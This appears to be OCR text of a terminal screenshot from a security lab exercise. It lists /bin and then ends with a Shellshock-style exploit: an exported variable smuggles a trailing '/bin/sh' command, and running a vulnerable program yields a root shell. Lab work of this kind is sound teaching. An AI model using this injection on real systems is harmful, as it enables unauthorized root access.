 Activities Terminal Nov 22 12:50
seed@VM: /bin
lrwxrwxrwx 1 root root 6 Apr 20 2020 xzfgrep -> xzgrep
-rwxr-xr-x 1 root root 5628 Apr 20 2020 xzgrep
-rwxr-xr-x 1 root root 1802 Apr 20 2020 xzless
-rwxr-xr-x 1 root root 2161 Apr 20 2020 xzmore
-rwxr-xr-x 1 root root 63720 Apr 7 2020 yelp
-rwxr-xr-x 1 root root 39256 Sep 5 2019 yes
lrwxrwxrwx 1 root root 8 Nov 24 2020 ypdomainname -> hostname
-rwxr-xr-x 1 root root 1984 Dec 13 2019 zcat
-rwxr-xr-x 1 root root 1678 Dec 13 2019 zcmp
-rwxr-xr-x 1 root root 5880 Dec 13 2019 zdiff
-rwxr-xr-x 1 root root 26840 Aug 17 2020 zdump
-rwxr-xr-x 1 root root 29 Dec 13 2019 zegrep
-rwxr-xr-x 1 root root 135960 Feb 27 2020 zenity
-rwxr-xr-x 1 root root 29 Dec 13 2019 zfgrep
-rwxr-xr-x 1 root root 2081 Dec 13 2019 zforce
-rwxr-xr-x 1 root root 7585 Dec 13 2019 zgrep
-rwxr-xr-x 1 root root 216256 Apr 21 2017 zip
-rwxr-xr-x 1 root root 93816 Apr 21 2017 zipcloak
-rwxr-xr-x 1 root root 50718 Oct 19 2020 zipdetails
-rwxr-xr-x 1 root root 2953 Aug 16 2019 zipgrep
-rwxr-xr-x 1 root root 186664 Aug 16 2019 zipinfo
-rwxr-xr-x 1 root root 89488 Apr 21 2017 zipnote
-rwxr-xr-x 1 root root 93584 Apr 21 2017 zipsplit
-rwxr-xr-x 1 root root 26952 Jan 30 2020 zjsdecode
-rwxr-xr-x 1 root root 2206 Dec 13 2019 zless
-rwxr-xr-x 1 root root 1842 Dec 13 2019 zmore
-rwxr-xr-x 1 root root 4553 Dec 13 2019 znew
-rwxr-xr-x 1 root root 878288 Feb 23 2020 zsh
-rwxr-xr-x 1 root root 843 Feb 21 2020 zsh5
[11/22/22]seed@VM:/bin$ export foo='() { echo "hello"; }; /bin/sh'
[11/22/22]seed@VM:/bin$ ./vul
sh-4.2#